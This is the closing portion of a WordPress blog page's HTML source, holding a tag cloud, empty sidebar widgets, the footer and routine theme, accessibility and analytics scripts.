<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>